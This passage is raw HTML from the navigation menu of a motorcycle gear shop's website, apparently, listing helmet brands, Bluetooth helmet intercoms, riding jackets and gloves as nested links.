href="https://probikerhelmets.com/brand/studds-thunder-d3-helmet/">Studds Thunder D3 Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-33548' id='mega-menu-item-33548'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/">KORDA HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37082' id='mega-menu-item-37082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-shockwave-helmet/">KORDA SHOCKWAVE HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41377' id='mega-menu-item-41377'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-neo-solid-gloss-helmet/">Korda Neo Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41975' id='mega-menu-item-41975'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-icon-helmet/">Korda Icon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-42902' id='mega-menu-item-42902'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-sonic-gp/">Korda Sonic Gp Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32373' id='mega-menu-item-32373'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/">SOL<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32374' id='mega-menu-item-32374'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-ii-helmet/">SOL - SL-68S II Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32378' id='mega-menu-item-32378'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/sol-s0-7-helmets/">SOL S0-7 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32379' id='mega-menu-item-32379'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-s0-7-open-helmets/">SOL S0-7 Open Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32380' id='mega-menu-item-32380'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-helmet/">SOL SL-68S Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32392' id='mega-menu-item-32392'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/">BELL HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32393' id='mega-menu-item-32393'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-qualifier-helmets/">Bell Qualifier Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32394' id='mega-menu-item-32394'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-srt-helmets/">Bell SRT Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32407' id='mega-menu-item-32407'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/">KYT HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32408' id='mega-menu-item-32408'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/kyt-nf-r-helmets/">KYT NF-R Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32409' id='mega-menu-item-32409'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/">ZEUS HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32410' id='mega-menu-item-32410'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/zeus-zs-831-helmet/">ZEUS ZS-831 Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32411' id='mega-menu-item-32411'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/">SUOMY HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32412' id='mega-menu-item-32412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/suomy-stellar-helmets/">Suomy Stellar Helmets</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32413' id='mega-menu-item-32413'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet Bluetooth Kit<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32414' id='mega-menu-item-32414'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/">Vnetphone Helmet Bluetooth Intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32415' id='mega-menu-item-32415'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/vnetphone-v6-helmet-intercom/">Vnetphone V6 Helmet Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32416' id='mega-menu-item-32416'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/" aria-haspopup="true" aria-expanded="false">Wireless Helmet Earphone Bluetooth<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32417' id='mega-menu-item-32417'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/bt-8-helmet-bluetooth/">BT 8 Helmet Bluetooth</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32418' id='mega-menu-item-32418'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/">Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32419' id='mega-menu-item-32419'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-3s-wb-bluetooth-headset/">Sena 3S -WB Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32420' id='mega-menu-item-32420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/">Sena SMH-5 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32421' id='mega-menu-item-32421'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-dual-pack/">Sena SMH-5 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32422' id='mega-menu-item-32422'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset/">Sena SMH10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32423' id='mega-menu-item-32423'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset-dual-pack/">Sena SMH10 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35091' id='mega-menu-item-35091'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth/">Sena 10S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32424' id='mega-menu-item-32424'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth-dual/">Sena 10S Bluetooth Dual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32425' id='mega-menu-item-32425'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10c-pro/">Sena 10C PRO</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32426' id='mega-menu-item-32426'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-20s-evo-bluetooth-headset/">Sena 20S Evo Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32427' id='mega-menu-item-32427'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-bluetooth-headset/">Sena 30K Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32428' id='mega-menu-item-32428'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-dual-pack/">Sena 30K Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35092' id='mega-menu-item-35092'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-dual-bluetooth/">Sena 50S Dual Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35090' id='mega-menu-item-35090'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-bluetooth/">Sena 50S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43035' id='mega-menu-item-43035'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-60s-headset-dual-pack/">Sena 60S Headset Dual pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32430' id='mega-menu-item-32430'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-headset/">Sena Bluetooth Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32431' id='mega-menu-item-32431'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-kit/">Sena Bluetooth Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41789' id='mega-menu-item-41789'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b10/">Sena B10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41790' id='mega-menu-item-41790'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b20/">Sena B20 Bluetooth</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32432' id='mega-menu-item-32432'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/">ASG Bluetooth Kit<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32433' id='mega-menu-item-32433'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg-02-bluetooth-helmet-headset/">ASG-SG2 Bluetooth Helmet Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32434' id='mega-menu-item-32434'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg5-bluetooth-intercom/">ASG-SG5 Bluetooth Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32435' id='mega-menu-item-32435'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg06-bluetooth-intercom-headset/">ASG-SG6 Bluetooth Intercom Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39956' id='mega-menu-item-39956'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/asg-sg10-bluetooth-mesh-intercom/">ASG-SG10 BLUETOOTH MESH INTERCOM</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-32436' id='mega-menu-item-32436'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/parani-bluetooth-by-sena/">Parani Bluetooth By Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32437' id='mega-menu-item-32437'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-parani-m10-bluetooth-intercom/">Sena Parani M10 BOOM Bluetooth Intercom</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-33682' id='mega-menu-item-33682'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/">Bluarmor intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-34796' id='mega-menu-item-34796'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/c30-bluetooth-intercom/">BLUARMOR C30 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38080' id='mega-menu-item-38080'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-hs1-helmet-bluetooth-device/">BLUARMOR HS1 Bluetooth Device</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41492' id='mega-menu-item-41492'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluearmor-c50-bluetooth-intercom/">BLUEARMOR C50 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41754' id='mega-menu-item-41754'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-c20-communication-device/">BLUARMOR C20 COMMUNICATION DEVICE</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-35024' id='mega-menu-item-35024'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/">MIDLAND INTERCOM<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35026' id='mega-menu-item-35026'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-midland-bt-mini-intercom/">MIDLAND BT MINI INTERCOM</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35027' id='mega-menu-item-35027'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-twin-pack/">MIDLAND BT MINI INTERCOM (TWIN PACK)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39776' id='mega-menu-item-39776'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-lokui-k10-single-helmet-bluetooth/">MIDLAND LOKUI K10 SINGLE HELMET</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32438' id='mega-menu-item-32438'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-gears" aria-haspopup="true" aria-expanded="false" tabindex="0">Riding Gears<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32439' id='mega-menu-item-32439'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/jackets/">JACKETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-36057' id='mega-menu-item-36057'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/" aria-haspopup="true" aria-expanded="false">LS2 JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36058' id='mega-menu-item-36058'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/ls2-sepang-jackets/">LS2 SEPANG JACKETS</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35508' id='mega-menu-item-35508'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/" aria-haspopup="true" aria-expanded="false">SOLACE JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32456' id='mega-menu-item-32456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket/">Solace Furious Jacket V3</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41810' id='mega-menu-item-41810'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket-v4/">Solace Furious Jacket V4</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32457' id='mega-menu-item-32457'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-air-x-jackets/">Solace AIR-X Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32458' id='mega-menu-item-32458'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-asmi-jacket/">Solace Asmi Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34872' id='mega-menu-item-34872'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival_v2-jacket/">SOLACE RIVAL V2 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34873' id='mega-menu-item-34873'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival-v3-jacket/">SOLACE RIVAL V3 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32460' id='mega-menu-item-32460'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-jacket/">Solace Sabre Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-35507' id='mega-menu-item-35507'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-thrift-mesh-jacket/">Solace Thrift Mesh Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38533' id='mega-menu-item-38533'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solase-ramble-jacket-2-0/">SOLASE RAMBLE Jacket 2.0</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32461' id='mega-menu-item-32461'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/" aria-haspopup="true" aria-expanded="false">RR GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32462' id='mega-menu-item-32462'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/rr-gear-masculine-jackets/">RR Gear Masculine Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32737' id='mega-menu-item-32737'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear-jacket/rr-gears-air-pro-jacket/">RR Gears Air Pro Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32465' id='mega-menu-item-32465'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/" aria-haspopup="true" aria-expanded="false">SCALA GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32467' id='mega-menu-item-32467'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-marvel-jckets/">Scala Marvel Jckets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32468' id='mega-menu-item-32468'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-akira-jackets/">Scala Akira Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32469' id='mega-menu-item-32469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-thunder-jacket/">Scala Thunder Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38212' id='mega-menu-item-38212'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-blaze-jacket/">Scala Blaze Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38618' id='mega-menu-item-38618'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-brave-jacket/">Scala Brave Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41707' id='mega-menu-item-41707'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-viper-jacket/">Scala Viper Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-33971' id='mega-menu-item-33971'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/" aria-haspopup="true" aria-expanded="false">AXOR JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33980' id='mega-menu-item-33980'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/axor-cruise-2-jacket/">AXOR CRUISE 2 JACKET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-40194' id='mega-menu-item-40194'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-nimbuz-jacket/">AXOR NIMBUZ JACKET</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-item-36235' id='mega-menu-item-36235'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/" aria-haspopup="true" aria-expanded="false">BISON JACKET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-36236' id='mega-menu-item-36236'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-avatar-jacket/">BISON AVATAR JACKET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36259' id='mega-menu-item-36259'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-raptor-jacket/">BISON RAPTOR JACKET</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-40091' id='mega-menu-item-40091'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/" aria-haspopup="true" aria-expanded="false">KORDA Riding Jacket<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40092' id='mega-menu-item-40092'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-edge-riding-jacket/">KORDA Edge Riding Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-42972' id='mega-menu-item-42972'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-street-riding-jacket/">KORDA Street Riding Jacket</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32491' id='mega-menu-item-32491'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/gloves/">GLOVES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32507' id='mega-menu-item-32507'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/bikeratti/" aria-haspopup="true" aria-expanded="false">BIKERATTI  GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32509' id='mega-menu-item-32509'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bikeratti-meridian-gloves/">Bikeratti Meridian Gloves</a></li>		</ul>
